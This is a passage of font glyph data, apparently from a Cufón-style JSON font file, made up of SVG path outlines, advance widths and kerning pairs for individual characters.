-23,-13v-8,-8,-14,-18,-18,-28v-4,-10,-6,-22,-6,-34v0,-13,1,-24,5,-34v4,-10,10,-18,18,-26v8,-8,18,-14,28,-16v10,-2,22,-3,36,-3r36,0r0,-15r-30,0r0,-32r110,0r0,32r-30,0r0,15r36,0v18,0,31,1,40,4v9,3,17,8,23,14v8,8,14,17,18,27v4,10,6,22,6,34xm257,-132v0,-7,0,-14,-2,-20v-2,-6,-5,-12,-10,-16v-5,-4,-9,-8,-15,-9v-6,-1,-13,-2,-22,-2r-23,0r0,94r23,0v10,0,17,0,20,-1v7,-1,12,-4,17,-9v5,-5,8,-10,10,-16v2,-6,2,-14,2,-21xm135,-85r0,-94r-23,0v-10,0,-17,1,-22,2v-5,1,-10,4,-15,9v-5,5,-7,10,-9,16v-2,6,-3,12,-3,20v0,7,1,14,3,20v2,6,4,12,9,17v5,5,10,7,16,8v6,1,12,2,21,2r23,0","w":319},{"d":"197,-95v0,29,-9,52,-25,70v-17,19,-39,29,-68,29v-13,0,-27,-2,-40,-8v-13,-6,-24,-13,-32,-23v-8,-10,-14,-20,-17,-32v-3,-12,-5,-25,-5,-38v0,-54,8,-94,24,-121v13,-23,34,-38,62,-45v40,-10,61,-18,62,-23r27,0v-3,20,-10,34,-20,41v-9,7,-28,14,-58,21v-21,5,-35,12,-44,22v-8,9,-15,22,-19,41v8,-11,17,-20,28,-26v11,-6,23,-9,37,-9v26,0,48,9,64,28v16,19,24,43,24,73xm147,-97v0,-9,-1,-18,-2,-24v-1,-6,-3,-13,-7,-20v-4,-7,-8,-13,-14,-17v-6,-4,-12,-7,-20,-7v-15,0,-27,9,-35,25v-6,12,-9,27,-9,44v0,10,1,18,2,24v1,6,3,14,7,21v4,7,9,13,15,17v6,4,12,7,20,7v8,0,16,-3,22,-8v6,-5,10,-11,14,-19v2,-6,4,-12,5,-20v1,-8,2,-16,2,-23","w":206},{"d":"181,-225r-24,0r0,139r0,10r0,15v0,0,-1,10,-2,16v-1,6,-2,10,-5,15v-3,5,-5,9,-10,14v-6,7,-15,12,-26,15v-11,3,-21,5,-32,5v-19,0,-35,-5,-47,-14v-12,-9,-21,-22,-25,-40v-1,-4,-1,-8,-1,-12v0,-4,-1,-8,-1,-13r0,-8r50,0r0,10v0,14,1,23,4,29v4,10,11,15,23,15v10,0,17,-5,20,-15v2,-6,3,-15,3,-28r0,-9r0,-144r-35,0r0,-33r108,0r0,33","w":186},{"d":"102,-233r-104,0r0,-23r104,0r0,23","w":100},{"d":"215,-175r-39,0r0,-50r-87,0r0,83r34,0r0,-33r34,0r0,100r-34,0r0,-34r-34,0r0,77r37,0r0,32r-116,0r0,-32r30,0r0,-193r-30,0r0,-33r205,0r0,83","k":{"A":20,".":46,",":46}},{"d":"271,0r-109,0r0,-32r30,0r0,-176r-92,208r-64,0r0,-225r-28,0r0,-33r108,0r0,33r-31,0r0,170r90,-203r96,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"196,-70v0,10,-1,19,-4,26v-3,7,-6,14,-11,20v-7,11,-18,18,-32,23v-10,4,-22,5,-35,5v-14,0,-25,-1,-34,-5v-11,-5,-20,-12,-26,-23r0,24r-40,0r0,-90r42,0v0,18,3,32,10,42v8,12,20,19,37,19v12,0,23,-3,30,-9v8,-7,12,-16,12,-28v0,-9,-2,-16,-7,-22v-5,-6,-15,-12,-31,-18r-33,-12v-11,-4,-19,-8,-23,-10v-7,-4,-14,-9,-20,-15v-11,-12,-17,-26,-17,-44v0,-10,1,-20,5,-30v3,-7,7,-13,11,-19v6,-8,13,-14,23,-19v10,-5,23,-7,37,-7v13,0,25,2,35,6v10,4,19,10,25,20r0,-22r40,0r0,85r-42,0r0,-8v0,-15,-4,-27,-12,-36v-8,-9,-18,-13,-33,-13v-7,0,-13,1,-18,2v-5,1,-9,4,-13,8v-6,7,-8,16,-8,27v0,9,4,17,12,23v5,4,14,9,26,13r32,12v9,3,14,5,15,5v8,3,15,7,23,13v6,4,11,10,14,16v3,4,6,11,8,20v2,6,2,13,2,21","w":206},{"d":"197,-95v0,29,-9,52,-25,70v-17,19,-39,29,-68,29v-13,0,-27,-2,-40,-8v-13,-6,-24,-13,-32,-23v-8,-10,-14,-20,-17,-32v-3,-12,-5,-25,-5,-38v0,-54,8,-94,24,-121v13,-23,34,-38,62,-45v40,-10,61,-18,62,-23r27,0v-3,20,-10,34,-20,41v-9,7,-28,14,-58,21v-21,5,-35,12,-44,22v-8,9,-15,22,-19,41v8,-11,17,-20,28,-26v11,-6,23,-9,37,-9v26,0,48,9,64,28v16,19,24,43,24,73xm147,-97v0,-9,-1,-18,-2,-24v-1,-6,-3,-13,-7,-20v-4,-7,-8,-13,-14,-17v-6,-4,-12,-7,-20,-7v-15,0,-27,9,-35,25v-6,12,-9,27,-9,44v0,10,1,18,2,24v1,6,3,14,7,21v4,7,9,13,15,17v6,4,12,7,20,7v8,0,16,-3,22,-8v6,-5,10,-11,14,-19v2,-6,4,-12,5,-20v1,-8,2,-16,2,-23","w":206,"k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"215,-98v0,15,-2,28,-4,38v-2,10,-7,21,-14,33v-6,10,-15,18,-26,23v-11,5,-23,8,-35,8v-11,0,-21,-2,-30,-7v-9,-5,-18,-14,-25,-26r0,57r27,0r0,30r-100,0r0,-30r25,0r0,-189r-25,0r0,-31r70,0r0,33v6,-12,15,-22,25,-28v10,-6,20,-9,32,-9v14,0,27,3,37,9v10,6,20,15,29,28v4,6,7,14,10,25v3,11,4,24,4,36xm166,-93v0,-25,-5,-44,-13,-56v-7,-11,-17,-16,-29,-16v-7,0,-14,3,-20,7v-6,4,-11,9,-14,16v-4,7,-7,15,-9,23v-2,8,-3,17,-3,24v0,17,4,32,10,44v8,16,20,23,35,23v15,0,27,-7,34,-22v6,-12,9,-26,9,-43","k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"331,0r-103,0r0,-32r27,0r0,-193r-66,225r-45,0r-64,-225r0,193r25,0r0,32r-96,0r0,-32r29,0r0,-193r-29,0r0,-33r106,0r53,200r55,-200r108,0r0,33r-29,0r0,193r29,0r0,32","w":339},{"d":"166,-195v0,15,-4,30,-11,43v-4,7,-9,14,-15,20r-11,11v-11,11,-17,18,-19,23v-3,6,-5,16,-5,31r-48,0v0,-20,1,-35,5,-44v4,-9,14,-22,28,-37v9,-9,14,-15,18,-21v6,-8,9,-17,9,-26v0,-10,-2,-18,-6,-24v-5,-7,-12,-11,-22,-11v-15,0,-25,6,-29,20v-2,5,-2,11,-2,17r-48,0v0,-7,1,-14,3,-20v5,-17,15,-30,30,-39v6,-4,13,-6,21,-8v8,-2,16,-2,25,-2v23,0,41,5,55,16v15,12,22,29,22,51xm105,0r-48,0r0,-48r48,0r0,48","w":180},{"d":"213,0r-88,0r0,-29r21,0r-39,-58r-26,21r0,37r21,0r0,29r-94,0r0,-31r25,0r0,-130r-25,0r0,-31r94,0r0,30r-21,0r0,56r63,-56r-22,0r0,-30r88,0r0,31r-22,0r-50,43r56,87r19,0r0,31","w":219,"k":{"\u00ff":6,"\u00fd":6,"\u00f7":6,"\u00f4":6,"\u00f3":6,"\u00f1":6,"\u00ee":6,"\u00e7":6,"\u00e0":6,"\u00be":6,"\u00ba":6,"\u00b8":6,"\u00a2":6}},{"d":"339,0r-111,0r0,-32r31,0r0,-193r-31,0r0,-33r111,0r0,33r-31,0r0,193r31,0r0,32xm217,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-18,10,-31,12v-8,1,-19,2,-34,2r-117,0r0,-32r30,0r0,-193r-30,0r0,-33r117,0r0,33r-38,0r0,77r47,0v14,0,26,1,35,4v9,3,18,8,26,16v7,7,12,14,16,24v4,10,6,19,6,29xm167,-75v0,-15,-5,-27,-16,-34v-4,-3,-9,-4,-14,-5v-5,-1,-12,-2,-18,-2r-5,0r-27,0r0,84r28,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,3,-11,3,-18","w":346},{"d":"204,0r-99,0r0,-31r26,0r0,-130r-44,0r0,96v0,21,-4,38,-14,50v-10,12,-23,18,-41,18v-9,0,-18,0,-26,-2r0,-39v3,1,7,1,12,2v5,1,9,1,13,1v7,0,12,-4,15,-12v2,-5,3,-14,3,-25r0,-89r-26,0r0,-31r181,0r0,31r-25,0r0,130r25,0r0,31","w":213},{"d":"292,-57v0,10,-2,19,-5,26v-3,7,-8,14,-16,20v-5,3,-11,6,-19,8v-8,2,-18,3,-32,3r-100,0r0,-31r25,0r0,-51r-63,0r0,51r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,49r63,0r0,-49r-25,0r0,-31r104,0r0,31r-31,0r0,48r33,0v11,0,21,1,28,3v7,2,14,6,21,12v5,5,9,11,12,18v3,7,5,15,5,23xm244,-57v0,-5,0,-9,-2,-13v-2,-4,-4,-6,-8,-8v-4,-2,-7,-4,-10,-4v-3,0,-9,-1,-15,-1r-16,0r0,52r16,0v6,0,11,0,15,-1v4,-1,7,-2,11,-5v6,-5,9,-12,9,-20","w":300},{"d":"171,0r-118,0r0,-32r35,0r0,-178r-2,2v-2,2,-6,6,-13,11v-4,3,-5,3,-9,6r-33,23r0,-44v10,-7,20,-14,30,-22v10,-8,21,-16,30,-24r47,0r0,226r33,0r0,32","w":200,"k":{"1":20}},{"d":"189,-220r-16,36v-12,26,-22,51,-31,73v-5,12,-10,26,-16,43v-4,12,-8,21,-10,27r-14,41r-53,0r17,-47r15,-39v5,-14,9,-25,14,-36r32,-70r14,-31r-85,0r0,44r-42,0r0,-79r175,0r0,38","w":200},{"d":"183,0r-170,0r0,-47r51,-51r27,-27v3,-4,9,-10,15,-18v8,-10,13,-18,16,-23v5,-9,8,-18,8,-27v0,-10,-3,-19,-9,-26v-6,-7,-13,-10,-23,-10v-12,0,-22,5,-28,14v-6,9,-8,20,-8,33r-49,0v0,-25,7,-45,22,-59v15,-14,37,-21,63,-21v11,0,22,1,32,4v10,3,19,7,26,13v7,6,14,13,18,23v4,10,6,20,6,30v0,11,-2,21,-7,32v-5,11,-14,26,-29,44v-21,24,-43,47,-67,68r-17,16r83,0r0,-38r40,0r0,70","w":200},{"d":"189,-121r-37,0r0,-39r-28,0r0,129r29,0r0,31r-106,0r0,-31r29,0r0,-129r-27,0r0,39r-37,0r0,-71r177,0r0,71","w":200},{"d":"188,-53v0,10,-2,19,-7,27v-5,8,-12,14,-21,19v-6,3,-13,5,-22,6v-9,1,-19,1,-28,1r-101,0r0,-31r25,0r0,-130r-25,0r0,-31r116,0v19,0,33,4,43,13v10,9,16,22,16,38v0,24,-13,38,-39,42v13,2,23,7,31,15v8,8,12,18,12,31xm136,-138v0,-16,-9,-23,-28,-23r-26,0r0,48r24,0v10,0,18,-2,23,-6v5,-4,7,-10,7,-19xm140,-57v0,-17,-11,-26,-32,-26r-26,0r0,52r27,0v10,0,17,-2,23,-6v6,-4,8,-11,8,-20","w":200,"k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"216,0r-70,0r0,-32v-5,12,-12,21,-22,27v-10,6,-22,9,-35,9v-5,0,-8,1,-10,2v-2,1,-2,3,-2,6v0,2,0,5,1,8v1,3,1,5,1,6v0,1,1,3,1,4r0,2v0,7,-3,13,-8,18v-5,5,-11,8,-17,8v-7,0,-13,-3,-17,-9v-4,-6,-7,-14,-7,-22v0,-3,2,-10,6,-23v2,-6,3,-11,3,-15r0,-4r-9,-51r0,-95r-24,0r0,-31r72,0r0,115v0,9,1,14,1,19v0,5,2,10,4,14v2,4,6,8,10,10v4,2,9,3,14,3v7,0,14,-2,19,-6v5,-4,9,-11,12,-18v2,-6,3,-11,3,-17v0,-6,1,-13,1,-24r0,-65r-26,0r0,-31r74,0r0,161r25,0r0,31"},{"d":"221,-145v-11,15,-18,26,-23,30v-10,9,-22,13,-35,13v-7,0,-13,0,-19,-2v-2,-1,-9,-3,-19,-7r-17,-7v-11,-4,-17,-6,-19,-6v-5,-1,-9,-2,-12,-2v-8,0,-15,3,-21,9v-2,2,-6,9,-14,21r-26,-17v9,-14,17,-25,24,-31v11,-9,24,-14,37,-14v11,0,27,4,47,12v20,8,33,12,39,12v8,0,16,-5,23,-14v7,-10,6,-9,9,-13","w":237},{"d":"199,0r-66,0r0,-31v-5,12,-12,21,-23,27v-11,6,-24,8,-37,8v-13,0,-25,-3,-36,-10v-11,-7,-18,-15,-20,-25v-2,-6,-3,-9,-4,-13v-1,-4,-1,-7,-1,-11v0,-18,7,-33,19,-44v7,-7,17,-11,30,-14v13,-3,26,-4,41,-4v3,0,7,1,13,1r13,0v0,-2,1,-3,1,-5r0,-6v0,-12,-2,-22,-6,-28v-5,-8,-13,-12,-25,-12v-10,0,-18,3,-23,9v-5,6,-8,15,-8,25r-48,0v0,-22,8,-38,23,-49v13,-9,33,-14,56,-14v17,0,30,2,41,7v13,6,23,16,29,30v2,5,4,12,5,20v1,8,2,15,2,23r0,86r24,0r0,30xm130,-89r-23,0v-14,0,-25,3,-32,7v-10,6,-15,15,-15,28v0,7,2,14,7,19v5,5,11,8,18,8v16,0,28,-7,36,-20v6,-11,9,-25,9,-42","w":206},{"d":"196,-339v0,16,-6,28,-17,37v-11,9,-25,14,-42,14v-34,0,-54,-17,-57,-51r21,0v2,10,7,17,13,21v6,4,15,6,26,6v9,0,16,-3,22,-7v6,-4,11,-11,14,-20r20,0xm271,0r-109,0r0,-32r30,0r0,-176r-92,208r-64,0r0,-225r-28,0r0,-33r108,0r0,33r-31,0r0,170r90,-203r96,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"195,-150r-45,0r-5,37r40,0r0,27r-44,0r-12,86r-28,0r12,-86r-37,0r-12,86r-27,0r12,-86r-44,0r0,-27r48,0r6,-37r-43,0r0,-27r47,0r11,-81r27,0r-11,81r37,0r12,-81r27,0r-12,81r41,0r0,27xm123,-150r-37,0r-5,37r36,0","w":200},{"d":"271,0r-110,0r0,-32r31,0r0,-193r-105,0r0,193r32,0r0,32r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r262,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"319,0r-88,0r0,-29r21,0r-40,-58r-25,21r0,37r20,0r0,29r-89,0r0,-29r21,0r0,-37r-26,-21r-39,58r21,0r0,29r-89,0r0,-31r20,0r56,-87r-50,-43r-22,0r0,-31r88,0r0,30r-22,0r63,56r0,-56r-21,0r0,-30r89,0r0,30r-20,0r0,56r63,-56r-22,0r0,-30r88,0r0,31r-22,0r-50,43r56,87r19,0r0,31","w":325,"k":{"\u00ff":6,"\u00fd":6,"\u00f7":6,"\u00f4":6,"\u00f3":6,"\u00f1":6,"\u00ee":6,"\u00e7":6,"\u00e0":6,"\u00be":6,"\u00ba":6,"\u00b8":6,"\u00a2":6}},{"d":"120,0r-113,0r0,-32r32,0r0,-193r-32,0r0,-33r113,0r0,33r-32,0r0,193r32,0r0,32","w":126},{"d":"359,-225r-16,0r-54,225r-59,0r-43,-205r0,0r-48,205r-61,0r-51,-225r-17,0r0,-33r98,0r0,33r-32,0r36,172r47,-205r58,0r42,205r41,-172r-33,0r0,-33r92,0r0,33","w":360,"k":{"y":18,"u":18,"r":18,"o":31,"i":6,"e":27,"a":31,"A":35,";":33,":":33,".":46,"-":27,",":46}},{"d":"290,-77v0,24,-7,43,-21,57v-16,16,-38,24,-67,24r0,-37v12,0,21,-5,28,-13v7,-8,10,-18,10,-31v0,-16,-5,-29,-14,-36v-8,-6,-20,-9,-36,-9v-14,0,-29,3,-45,10r0,80r31,0r0,32r-116,0r0,-32r35,0r0,-192r-40,0r0,54r-42,0r0,-88r214,0r0,88r-42,0r0,-54r-40,0r0,79v19,-8,38,-12,58,-12v26,0,46,6,61,18v17,13,26,34,26,62","w":306,"k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"\u00d2":6,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"109,0r-96,0r0,-31r25,0r0,-200r-25,0r0,-31r73,0r0,231r23,0r0,31","w":119},{"d":"273,-225r-29,0r0,225r-63,0r-98,-208r-1,176r29,0r0,32r-102,0r0,-32r30,0r0,-193r-30,0r0,-33r96,0r96,203r0,-170r-30,0r0,-33r102,0r0,33","w":280},{"d":"161,-53v0,18,-7,32,-21,42v-14,10,-31,15,-54,15v-25,0,-44,-5,-58,-16v-15,-12,-22,-29,-22,-52r41,0v0,11,3,20,9,27v6,7,14,10,25,10v21,0,32,-10,32,-29v0,-9,-2,-16,-8,-20v-6,-4,-14,-7,-24,-7r-15,0r0,-30r13,0v10,0,18,-2,23,-6v5,-4,7,-11,7,-20v0,-17,-9,-25,-27,-25v-19,0,-30,11,-34,34r-40,0r0,-62r37,0r0,18v6,-9,13,-14,21,-17v8,-3,18,-5,30,-5v19,0,34,5,45,14v11,9,16,22,16,39v0,25,-13,40,-39,44v13,2,23,6,31,15v8,9,12,19,12,31","w":173},{"d":"180,47r-180,0r0,-24r180,0r0,24","w":180},{"d":"274,0r-104,0r0,-32r31,0r-16,-47r-96,0r-17,47r32,0r0,32r-98,0r0,-32r20,0r85,-226r59,0r84,226r20,0r0,32xm172,-111r-35,-105r-36,105r71,0","w":280,"k":{"\u00d5":44,"y":27,"w":27,"v":27,"Y":43,"W":40,"V":45,"T":27}},{"d":"186,-134v0,18,-2,35,-5,51v-3,16,-8,32,-16,46v-8,14,-19,24,-32,31v-13,7,-28,10,-46,10v-21,0,-39,-5,-52,-17v-13,-12,-20,-28,-20,-49r48,0v0,10,2,18,7,25v5,7,13,11,23,11v15,0,27,-9,35,-27v7,-15,10,-30,10,-46v0,-3,1,-7,1,-13v0,-6,1,-11,1,-14r0,-2v-10,25,-29,38,-55,38v-11,0,-22,-3,-32,-7v-10,-4,-17,-11,-23,-19v-6,-8,-10,-17,-13,-27v-3,-10,-4,-21,-4,-32v0,-14,2,-26,5,-36v3,-10,9,-20,18,-29v8,-7,17,-12,28,-16v11,-4,21,-6,33,-6v9,0,16,0,23,2v7,2,13,5,20,9v8,5,14,9,17,12v3,3,6,9,11,16v4,6,7,12,9,20v2,8,5,15,6,23v1,8,2,15,2,23v0,8,1,16,1,23xm136,-176v0,-8,-1,-16,-2,-22v-1,-6,-3,-11,-7,-16v-4,-5,-8,-10,-13,-13v-5,-3,-10,-4,-16,-4v-6,0,-13,2,-19,5v-6,3,-10,8,-12,14v-2,6,-5,11,-6,17v-1,6,-1,13,-1,19v0,14,2,27,7,36v6,12,17,17,30,17v13,0,23,-6,30,-18v6,-10,9,-21,9,-35","w":200},{"d":"239,0r-110,0r0,-32r29,0r0,-77r-24,0r-7,0v-4,0,-9,1,-12,2v-3,1,-6,2,-9,5v-6,7,-13,23,-20,48r-14,54r-64,0r0,-32r22,0r14,-50v4,-15,8,-24,12,-29v6,-6,16,-10,30,-12v-18,-2,-32,-9,-42,-21v-10,-12,-15,-26,-15,-44v0,-11,2,-21,6,-31v4,-10,11,-18,19,-24v8,-6,17,-10,26,-12v9,-2,20,-3,34,-3r125,0r0,32r-31,0r0,194r31,0r0,32xm158,-141r0,-84r-32,0v-8,0,-14,0,-19,1v-5,1,-10,3,-14,6v-4,3,-7,8,-10,14v-3,6,-4,12,-4,18v0,7,1,13,3,19v2,6,6,11,11,15v5,4,11,8,17,9v6,1,14,2,23,2r25,0","w":246},{"d":"220,-161r-25,0r0,147v0,15,-2,27,-5,35v-4,11,-12,19,-23,26v-9,6,-18,10,-28,12v-10,2,-22,4,-34,4v-14,0,-25,-1,-32,-2v-7,-1,-16,-5,-26,-10v-6,-3,-12,-7,-16,-13v-4,-6,-7,-13,-8,-20r0,-6r48,0v1,3,2,2,3,6r2,4v3,4,6,7,11,9v5,2,9,2,15,2v9,0,18,-1,25,-5v9,-4,15,-10,17,-18v1,-4,3,-9,3,-15r0,-16r0,-14v-6,12,-14,20,-23,25v-9,5,-20,8,-34,8v-31,0,-53,-14,-67,-41v-4,-8,-6,-18,-8,-28v-2,-10,-3,-20,-3,-31v0,-13,1,-25,4,-36v3,-11,8,-20,14,-29v6,-9,14,-16,24,-21v10,-5,22,-8,35,-8v12,0,24,2,34,7v10,5,19,13,26,23r0,-26r71,0r0,31xm147,-98v0,-9,-1,-18,-2,-24v-1,-6,-3,-13,-7,-20v-4,-7,-8,-12,-14,-16v-6,-4,-12,-7,-19,-7v-16,0,-28,8,-35,24v-6,12,-8,27,-8,45v0,6,0,13,2,21v2,8,4,15,7,20v4,7,8,12,13,16v5,4,11,6,19,6v15,0,27,-7,35,-22v6,-12,9,-26,9,-43"},{"d":"215,0r-204,0r0,-40r143,-186r-99,0r0,51r-40,0r0,-83r196,0r0,40r-145,187r108,0r0,-54r41,0r0,85"},{"d":"128,-258r-10,104r-26,0r-9,-104r45,0xm58,-258r-9,104r-27,0r-9,-104r45,0","w":144},{"d":"243,-126v0,24,-3,46,-11,65v-6,16,-15,28,-25,37v-10,9,-22,16,-36,21v-14,5,-30,7,-48,7v-30,0,-56,-7,-75,-21v-22,-16,-32,-40,-32,-69r50,0v0,17,5,32,16,42v11,10,25,15,42,15v19,0,35,-8,47,-23v12,-15,19,-35,19,-62r-103,0r0,-33r102,0v0,-21,-4,-39,-14,-54v-12,-18,-29,-28,-51,-28v-19,0,-33,5,-44,16v-10,10,-16,23,-18,40r-43,0r0,-85r40,0r0,24v7,-10,18,-17,32,-22v11,-4,21,-6,32,-6v41,0,71,12,92,38v19,24,28,56,28,98","w":259},{"d":"271,0r-110,0r0,-32r31,0r0,-193r-105,0r0,193r32,0r0,32r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r262,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"227,-170r-42,0r0,-54r-40,0r0,192r34,0r0,32r-119,0r0,-32r35,0r0,-192r-40,0r0,54r-42,0r0,-88r214,0r0,88","w":240,"k":{"y":31,"w":31,"u":31,"s":24,"r":24,"o":35,"i":13,"e":31,"c":-31,"a":31,"A":27,";":27,":":31,".":40,"-":37,",":40}},{"d":"209,-161r-15,0r-69,173v-7,18,-13,30,-20,37v-9,10,-21,14,-38,14r-8,0r-10,0v0,0,-7,-1,-11,-2r0,-33r19,1v8,0,14,-1,17,-4v3,-3,7,-8,10,-16r3,-6r-66,-164r-16,0r0,-31r92,0r0,31r-25,0r37,101r2,5r37,-106r-24,0r0,-31r85,0r0,31","w":213},{"d":"204,0r-99,0r0,-31r26,0r0,-130r-44,0r0,96v0,21,-4,38,-14,50v-10,12,-23,18,-41,18v-9,0,-18,0,-26,-2r0,-39v3,1,7,1,12,2v5,1,9,1,13,1v7,0,12,-4,15,-12v2,-5,3,-14,3,-25r0,-89r-26,0r0,-31r181,0r0,31r-25,0r0,130r25,0r0,31","w":213},{"d":"188,-86v0,28,-8,50,-23,66v-15,16,-37,24,-65,24v-24,0,-43,-6,-58,-18v-16,-13,-24,-32,-24,-55r50,0v0,11,2,21,8,28v6,7,14,11,25,11v13,0,24,-5,30,-15v5,-8,8,-20,8,-34v0,-16,-3,-28,-7,-37v-6,-12,-16,-18,-30,-18v-9,0,-17,2,-23,8v-6,6,-10,13,-11,22r-47,0r3,-154r152,0r0,35r-107,0r-1,80v5,-8,11,-14,20,-18v9,-4,18,-7,28,-7v23,0,41,9,54,25v12,15,18,34,18,57","w":200},{"d":"135,-155r-33,0r0,-103r33,0r0,103xm135,0r-33,0r0,-103r33,0r0,103","w":237},{"d":"77,-220r-29,0r-52,-52r49,0","w":100},{"d":"80,-221r-48,0r0,-44r48,0r0,44xm80,8r0,5v0,8,0,14,-1,19v-1,5,-2,9,-5,14v-6,7,-13,12,-23,14v-7,2,-15,3,-27,3v-3,0,-7,0,-13,-1v-6,-1,-10,-2,-13,-2r0,-31v2,0,3,1,5,1r7,0v7,0,13,-2,16,-5v3,-3,6,-12,6,-25r0,-161r-26,0r0,-31r74,0r0,200","w":106},{"d":"195,-217r-25,0r0,263r-32,0r0,-263r-36,0r0,263r-32,0r0,-175v-18,0,-34,-7,-46,-19v-12,-12,-18,-27,-18,-45v0,-20,7,-36,22,-49v7,-6,14,-11,22,-13v8,-2,19,-3,30,-3r115,0r0,41","w":194},{"d":"105,-109v-9,3,-15,7,-20,13v-3,4,-6,8,-7,12v-1,4,-1,9,-1,16r0,71v0,12,-2,21,-4,27v-2,6,-5,9,-11,13v-6,4,-11,7,-17,8v-6,1,-13,2,-22,2r-10,0v11,-4,18,-9,22,-15v4,-6,6,-17,6,-29r0,-70v0,-14,2,-25,6,-32v4,-7,13,-13,25,-16v-12,-3,-21,-9,-25,-17v-4,-8,-6,-19,-6,-33r0,-66v0,-12,-2,-22,-6,-29v-4,-7,-11,-11,-22,-14v15,0,25,1,28,1v11,2,19,5,25,11v5,5,8,11,9,18v1,7,2,16,2,26r0,62v0,8,0,15,1,20v1,5,5,9,10,13v5,4,10,7,17,8","w":115},{"d":"244,-86v0,29,-11,52,-32,68v-19,15,-45,22,-75,22v-41,0,-71,-12,-92,-38v-19,-24,-28,-56,-28,-98v0,-24,3,-46,11,-65v6,-16,15,-28,25,-37v11,-10,21,-17,30,-21v12,-5,27,-7,45,-7v15,0,28,2,40,6v14,5,25,12,33,22r0,-24r40,0r0,93r-43,0v0,-20,-5,-35,-15,-46v-10,-12,-25,-18,-45,-18v-24,0,-42,11,-54,33v-9,18,-14,39,-14,66v0,28,4,50,12,67v11,23,29,34,54,34v17,0,31,-5,42,-15v11,-10,16,-25,16,-42r50,0","w":259},{"d":"185,-69v0,24,-8,43,-24,56v-15,12,-35,17,-60,17v-26,0,-47,-5,-62,-17v-16,-13,-24,-32,-24,-58v0,-16,4,-30,14,-42v10,-12,23,-19,39,-21v-16,-4,-29,-11,-37,-20v-9,-10,-13,-23,-13,-39v0,-23,8,-41,24,-53v15,-11,34,-16,58,-16v25,0,44,5,58,16v16,12,25,30,25,54v0,14,-5,27,-14,38v-9,11,-20,17,-34,20v16,2,29,9,38,22v8,12,12,26,12,43xm136,-193v0,-11,-3,-21,-9,-28v-6,-7,-16,-11,-27,-11v-12,0,-21,4,-27,11v-6,7,-9,17,-9,29v0,12,3,22,9,30v6,8,15,12,27,12v12,0,22,-4,28,-12v6,-7,8,-18,8,-31xm139,-75v0,-12,-4,-23,-10,-31v-7,-9,-17,-14,-29,-14v-13,0,-23,5,-29,14v-6,9,-9,20,-9,34v0,13,3,24,10,33v7,9,16,12,29,12v13,0,23,-5,30,-16v3,-4,5,-9,6,-15v1,-6,2,-11,2,-17","w":200},{"d":"215,-179v0,14,-2,26,-6,36v-4,10,-11,20,-21,29v-8,6,-18,11,-31,13v-7,1,-19,2,-34,2r-33,0r0,67r37,0r0,32r-117,0r0,-32r30,0r0,-194r-30,0r0,-32r122,0v14,0,26,1,35,4v9,3,18,8,26,17v7,7,13,17,17,27v4,10,5,20,5,31xm164,-179v0,-7,-1,-14,-3,-20v-2,-6,-5,-12,-10,-16v-5,-4,-10,-8,-15,-9v-5,-1,-13,-1,-22,-1r-24,0r0,93r24,0v12,0,21,-1,26,-2v5,-1,9,-5,13,-9v4,-4,6,-10,8,-16v2,-6,3,-13,3,-20","k":{"\u00da":6,"\u00d5":6,"\u00d4":6,"\u00d3":6,"\u00d2":6,"\u00cb":13,"\u00c6":6,"\u00c4":13,"\u00c0":20,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6,".":46,",":46}},{"d":"290,-95v0,29,-7,52,-22,70v-16,19,-37,29,-66,29v-26,0,-47,-8,-63,-24v-15,-15,-23,-36,-26,-62r-31,0r0,51r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,49r31,0v2,-25,11,-45,25,-60v15,-16,36,-24,62,-24v30,0,52,9,68,28v15,18,22,43,22,73xm240,-97v0,-19,-3,-34,-8,-46v-6,-15,-16,-22,-30,-22v-14,0,-25,9,-32,25v-5,12,-7,26,-7,44v0,18,2,33,7,45v7,16,17,24,32,24v14,0,25,-8,31,-24v5,-12,7,-27,7,-46","w":300},{"d":"218,58r-100,0r0,-30r27,0r0,-57v-12,22,-29,33,-54,33v-13,0,-25,-2,-36,-8v-11,-6,-21,-14,-27,-25v-6,-11,-10,-21,-13,-32v-3,-11,-3,-23,-3,-37v0,-12,1,-22,3,-32v2,-10,5,-20,10,-29v5,-9,12,-17,21,-24v12,-9,26,-13,41,-13v15,0,27,2,37,8v10,6,18,16,24,29r0,-33r70,0r0,31r-25,0r0,189r25,0r0,30xm147,-95v0,-18,-2,-33,-8,-45v-8,-16,-20,-25,-36,-25v-16,0,-28,8,-35,25v-5,12,-7,27,-7,46v0,17,2,32,8,43v7,15,20,23,35,23v15,0,26,-8,34,-23v6,-12,9,-27,9,-44"},{"d":"255,-225r-26,0r0,114r0,15v0,12,-1,22,-2,28v-1,6,-3,12,-5,17v-8,19,-21,33,-38,43v-6,4,-15,7,-26,9v-11,2,-22,3,-30,3v-8,0,-17,-1,-27,-3v-10,-2,-19,-5,-26,-9v-7,-4,-13,-8,-19,-14v-6,-6,-11,-14,-15,-22v-4,-8,-7,-16,-8,-25v-1,-9,-2,-20,-2,-35r0,-121r-26,0r0,-33r108,0r0,33r-32,0r0,122v0,14,0,25,1,31v1,6,3,13,8,20v5,7,11,13,18,17v7